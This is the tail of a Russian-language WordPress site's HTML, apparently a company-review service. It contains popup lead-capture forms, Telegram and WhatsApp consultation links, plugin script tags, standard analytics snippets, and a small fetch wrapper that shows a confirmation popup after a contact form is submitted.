<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"15638","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"9d8cd30b50"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-25 05:02:53 by W3 Total Cache
-->